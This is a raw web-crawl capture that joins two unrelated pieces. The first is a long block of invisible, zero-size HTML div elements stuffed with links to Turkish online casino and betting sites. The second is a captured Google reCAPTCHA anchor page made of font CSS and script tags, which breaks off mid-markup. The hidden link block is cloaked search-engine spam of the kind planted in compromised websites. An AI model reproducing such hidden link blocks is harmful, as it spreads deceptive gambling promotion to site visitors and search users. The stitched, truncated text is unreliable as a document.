position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gir.levantadres2026.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gir.levantadres2026.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&co=aHR0cDovL3Rpbmhib3RuZ2hlLm5ldC52bjo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lbae1ln7s0ts
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ToyZAIXkKqSMxBTCiXbIbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ToyZAIXkKqSMxBTCiXbIbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ToyZAIXkKqSMxBTCiXbIbg">
